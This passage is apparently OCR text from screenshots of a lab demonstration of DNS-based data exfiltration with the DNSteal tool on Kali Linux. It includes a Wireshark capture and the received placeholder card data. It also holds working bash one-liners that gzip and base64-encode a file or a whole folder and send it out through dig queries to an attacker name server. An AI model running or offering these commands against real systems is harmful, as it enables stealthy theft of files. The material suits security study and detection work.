 Wireshark · Follow UDP Stream (udp.stream eq 2) · eth0
k.. .........:H4sICEJa*mEAA3RhcmdldGRhdGEudHh0AE3JOQEAIAwEwR4V6wANl/AWC-0MC/
Ea5k2pEkwkhDkZxT7y3N6MawL6axjG1fPCdwEK1LAAAA-
targetdata.txt.......).........
...kZD=~.Xk..........:H4sICEJa*mEAA3RhcmdldGRhdGEudHh0AE3JOQEAIAwEwR4V6wANl/
AWC-0MC/Ea5k2pEkwkhDkZxT7y3N6MawL6axjG1fPCdwEK1LAAAA-
targetdata.txt.......).........
...kZD=~.X.........<....U.
DNS Stream
kali@kali: ~/Desktop/dnsteal/dnsteal
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$ cat recieved_2022-02-03_05-39-01_targetdata.txt
AAAA BBBB CCCC ABC MM/YY
DDDD EEEE FFFF ABC MM/YY
GGGG HHHH IIII ABC MM/YY
Attacker name server receive target data
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$
kali@kali: ~/Desktop/dnsteal/dnsteal
File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/dnsteal/dnsteal ×
(kali㉿kali)-[~/Desktop/dnsteal/dnsteal]
$ python dnsteal.py 192.168.85.130 -z
DNSteal v2.0
Attacker name server receive target data over DNS
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.85.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c
=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne
"$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.85.130 `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.
[>] len: '123 bytes' - targetdata.txt
^C
[Info] Saving recieved bytes to './recieved_2022-02-03_05-39-01_targetdata.txt'
[md5sum] '37b07aa3c7fb374a594cbe352a18ad5c'
[!] Closing ...